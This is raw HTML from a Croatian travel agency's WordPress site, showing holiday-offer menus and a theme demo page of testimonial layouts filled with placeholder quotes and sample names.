		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="/egipat/hurghada-the-grand-hotel-8-dana/">Hurghada &#8211; The Grand hotel****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="/egipat/hurghada-siva-grand-beach-8-dana/">Hurghada &#8211; Siva Grand Beach****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10079"><a href="/egipat/hurghada-the-grand-resort-8-dana/">Hurghada &#8211; The Grand Resort*****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10080"><a href="/egipat/hurghada-sunny-days-el-palacio-8-dana/">Hurghada &#8211; Sunny Days El Palacio****</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10081"><a href="/egipat/hurghada-hotel-minamark-beach-resort-8-dana/">Hurghada &#8211; Hotel Minamark Beach Resort***</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10082"><a href="/egipat/hurghada-hotel-alf-leila-wa-leila-8-dana/">Hurghada &#8211; Hotel Alf Leila Wa Leila****</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9098" data-size="60"><a href="/jadran" class="sf-with-ul-pre">LJETOVANJE NA JADRANU 2022</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9975"><a href="/ljetovanje/hotel-adria/">Hotel Adria 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010"><a href="/hotel-adriatic-biograd-na-moru/">Hotel Adriatic 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9973"><a href="/ljetovanje/hotel-bolero/">Hotel Bolero 3*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9974"><a href="/ljetovanje/pansion-gaspar/">Pension Gašpar</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10008"><a href="/ljetovanje/hotel-ilirija-biograd-na-moru/">Hotel Ilirija 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9976"><a href="/ljetovanje/hotel-in/">Hotel IN 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10009"><a href="/ljetovanje/hotel-kornati-biograd-na-moru/">Hotel Kornati 4*</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9944"><a href="/jadran/putovanje-za-samce-4-dana-autobusom/">Putovanje za samce</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="traveltour-main-menu-right-wrap clearfix " ><div class="traveltour-main-menu-search" id="traveltour-top-search" ><i class="fa fa-search" ></i></div><div class="traveltour-top-search-wrap" >
	<div class="traveltour-top-search-close" ></div>

	<div class="traveltour-top-search-row" >
		<div class="traveltour-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://www.canyontravel.eu/">
				<input type="text" class="search-field traveltour-title-font" placeholder="Search..." value="" name="s">
				<div class="traveltour-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="traveltour-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- traveltour-navigation -->

		</div><!-- traveltour-header-inner -->
	</div><!-- traveltour-header-container -->
</header><!-- header --></div><div class="traveltour-page-title-wrap  traveltour-style-custom traveltour-left-align" ><div class="traveltour-header-transparent-substitute" ></div><div class="traveltour-page-title-overlay"  ></div><div class="traveltour-page-title-container traveltour-container" ><div class="traveltour-page-title-content traveltour-item-pdlr"  ><h1 class="traveltour-page-title"  >Testimonial</h1></div></div></div>	<div class="traveltour-page-wrapper" id="traveltour-page-wrapper" ><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 60px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 38px;text-transform: none;"  >Left Aligned / 3 Columns<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-left"  ><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></div><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></div><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar. who formed us in his own image, and the breath.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Customer</div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 120px 0px 60px 0px;" data-skin="White Text" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.canyontravel.eu/wp-content/uploads/2016/06/section-bg-4.jpg);background-size: cover;background-position: center;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container-custom" style="max-width: 700px;" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-left gdlr-core-item-pdlr"  ><div class="gdlr-core-testimonial-item-title-wrap "  ><h3 class="gdlr-core-testimonial-item-title" style="font-size: 38px;text-transform: none;"  >Left Aligned / Carousel</h3><div class="gdlr-core-flexslider-nav gdlr-core-plain-style gdlr-core-absolute-center gdlr-core-right" ></div></div><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="1" data-nav="both" data-nav-parent="gdlr-core-testimonial-item"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar. who formed us in his own image, and the breath.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Customer</div></div></div></div></div></li></ul></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" data-skin="White Text" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 60px 49px 60px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #2b2b2b ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-left gdlr-core-item-pdlr"  ><div class="gdlr-core-testimonial-item-title-wrap "  ><h3 class="gdlr-core-testimonial-item-title" style="font-size: 38px;text-transform: none;"  >Left Aligned / Carousel</h3><div class="gdlr-core-flexslider-nav gdlr-core-plain-style gdlr-core-absolute-center gdlr-core-right" ></div></div><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="1" data-nav="both" data-nav-parent="gdlr-core-testimonial-item"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar. who formed us in his own image, and the breath.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Customer</div></div></div></div></div></li></ul></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 65px 40px 65px;"   data-sync-height="height-1"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f3f3f3 ;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 40px;"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Default sample caption text</span><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 38px;text-transform: none;"  >Put in the column and play with color<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence.</p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 120px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 20px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 38px;text-transform: none;"  >Center Aligned / 2 Columns<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-divider-item-normal" style="padding-bottom: 60px;"  ><div class="gdlr-core-divider-container gdlr-core-center-align" style="max-width: 40px;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #353535;border-bottom-width: 2px;" ></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-center"  ><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
</div><div class="gdlr-core-testimonial-quote gdlr-core-quote-font gdlr-core-skin-icon"  >&#8220;</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></div><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-30" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-quote gdlr-core-quote-font gdlr-core-skin-icon"  >&#8220;</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 60px 0px;" data-skin="White Text" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.canyontravel.eu/wp-content/uploads/2016/06/section-bg-3.jpg);background-size: cover;background-position: center;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container-custom" style="max-width: 700px;" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-center gdlr-core-item-pdlr"  ><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 gdlr-core-nav-style-middle-large" data-type="carousel" data-column="1" data-nav="navigation" data-vcenter-nav="1"  ><div class="gdlr-core-block-item-title-wrap  gdlr-core-center-align gdlr-core-item-mglr"  ><div class="gdlr-core-block-item-title-inner" ><h3 class="gdlr-core-block-item-title" style="font-size: 38px;text-transform: none;"  >Center Aligned / Carousel</h3></div><div class="gdlr-core-flexslider-nav gdlr-core-rectangle-style gdlr-core-absolute-center gdlr-core-right" ></div></div><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.</p>
</div><div class="gdlr-core-testimonial-quote gdlr-core-quote-font gdlr-core-skin-icon" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Co-Founder</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.</p>
</div><div class="gdlr-core-testimonial-quote gdlr-core-quote-font gdlr-core-skin-icon" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >CFO, Apple</div></div></div></div></div></li><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 18px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy, my dear friend, so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents.</p>
</div><div class="gdlr-core-testimonial-quote gdlr-core-quote-font gdlr-core-skin-icon" style="color: #ffffff;"  >&#8220;</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption"  >Customer</div></div></div></div></div></li></ul></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 100px 0px 0px 0px;" ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-right-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 60px;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 38px;text-transform: none;"  >Right Aligned / 3 Columns<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-right"  ><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >John Smith</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption" style="color: #a3a3a3;"  >Co-Founder</div></div></div></div></div></div><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Sarah Lopez</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption" style="color: #a3a3a3;"  >CFO, Apple</div></div></div></div></div></div><div class="gdlr-core-testimonial-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>I throw myself down among the tall grass by the trickling stream; and, as I lie close to the earth, a thousand unknown plants are noticed by me: when I hear the buzz of the little world among the stalks, and grow familiar. who formed us in his own image, and the breath.</p>
</div><div class="gdlr-core-testimonial-author-wrap clearfix" ><div class="gdlr-core-testimonial-author-image gdlr-core-media-image" ></div><div class="gdlr-core-testimonial-author-content" ><div class="gdlr-core-testimonial-title gdlr-core-title-font gdlr-core-skin-title"  >Robert Kim</div><div class="gdlr-core-testimonial-position gdlr-core-info-font gdlr-core-skin-caption" style="color: #a3a3a3;"  >Customer</div></div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 120px 0px 60px 0px;" data-skin="White Text" ><div class="gdlr-core-pbf-background-wrap"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-image: url(https://www.canyontravel.eu/wp-content/uploads/2016/06/section-bg-1.jpg);background-size: cover;background-position: center;"  data-parallax-speed="0.8"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container-custom" style="max-width: 700px;" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-testimonial-item gdlr-core-item-pdb clearfix  gdlr-core-testimonial-style-right gdlr-core-item-pdlr"  ><div class="gdlr-core-testimonial-item-title-wrap "  ><h3 class="gdlr-core-testimonial-item-title" style="font-size: 38px;text-transform: none;"  >Right Aligned / Carousel</h3><div class="gdlr-core-flexslider-nav gdlr-core-plain-style gdlr-core-absolute-center gdlr-core-left" ></div></div><div class="gdlr-core-flexslider flexslider gdlr-core-js-2 " data-type="carousel" data-column="1" data-nav="both" data-nav-parent="gdlr-core-testimonial-item"  ><ul class="slides" ><li  class="gdlr-core-item-mglr"  ><div class="gdlr-core-testimonial clearfix" ><div class="gdlr-core-testimonial-quote gdlr-core-quote-font" style="color: #ffffff;"  >&#8221;</div><div class="gdlr-core-testimonial-content-wrap" ><div class="gdlr-core-testimonial-content gdlr-core-info-font gdlr-core-skin-content" style="font-size: 15px;"  ><p>A wonderful serenity has taken possession of my entire soul, like these sweet mornings of spring which I enjoy with my whole heart. I am alone, and feel the charm of existence in this spot, which was created for the bliss of souls like mine. I am so happy.</p>
